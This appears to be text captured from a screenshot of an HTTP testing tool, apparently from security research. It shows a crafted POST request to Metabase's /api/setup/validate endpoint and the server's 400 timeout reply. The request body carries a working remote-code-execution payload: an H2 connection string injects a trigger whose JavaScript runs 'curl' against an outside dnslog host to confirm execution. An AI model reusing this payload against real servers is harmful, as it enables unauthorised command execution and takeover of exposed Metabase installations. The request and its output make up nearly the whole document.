 Request
数据包扫描
热加载
构造请求
1 POST /api/setup/validate HTTP/1.1
2 Host:
3 Content-Type: application/json
4 Content-Length: 812
5
6 {
7 "token": "e56e2c0f-71bf-4e15-9879-d964f319be69",
8 "details":
9 {
10 "is_on_demand": false,
11 "is_full_sync": false,
12 "is_sample": false,
13 "cache_ttl": null,
14 "refingerprint": false,
15 "auto_run_queries": true,
16 "schedules":
17 {},
18 "details":
19 {
20 "db": "zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;
TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON
INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec
('curl ecw14d.dnslog.cn')\n$$--=x",
21 "advanced-options": false,
22 "ssl": true
23 },
24 "name": "an-sec-research-team",
25 "engine": "h2"
26 }
27 }
Responses
43bytes / 10274ms
请输入定位响应
详情
1 HTTP/1.1 400 Bad Request
2 Date: Sat, 29 Jul 2023 11:22:19 GMT
3 X-Frame-Options: DENY
4 X-XSS-Protection: 1; mode=block
5 Last-Modified: Sat, 29 Jul 2023 11:22:29 GMT
6 Strict-Transport-Security: max-age=31536000
7 Set-Cookie: metabase.DEVICE=36e3a7b6-ce69-492c-aac3-4cad42c62995;
HttpOnly;Path=/;Expires=Wed, 29 Jul 2043 11:22:29 GMT;SameSite=Lax
8 X-Permitted-Cross-Domain-Policies: none
9 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'none'; script-src 'self'
'unsafe-eval' https://maps.google.com https://accounts.google.com
https://www.google-analytics.com 'sha256-K2AkR/jTLsGV8PyzWha7/
ey1iaD9c5jWRYwa++ZlMZc=' 'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/
pzzV7hf0=' 'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE=';
child-src 'self' https://accounts.google.com; style-src 'self'
'unsafe-inline' https://accounts.google.com; font-src *; img-src *
'self' data:; connect-src 'self' https://accounts.google.com metabase.
us10.list-manage.com www.google-analytics.com https://sp.metabase.com
; manifest-src 'self'; frame-ancestors 'none';
12 Content-Type: application/json; charset=utf-8
13 Expires: Tue, 03 Jul 2001 06:00:00 GMT
14 Server: Jetty(9.4.48.v20220622)
15 Content-Length: 43
16
17 {
18 "message": "Timed out after 10.0 s"
19 }
远端地址: 响
应时间:10274ms; 总耗时:1052
4ms; URL: